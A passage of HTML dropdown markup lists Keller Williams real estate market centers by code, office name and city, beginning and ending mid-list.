										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
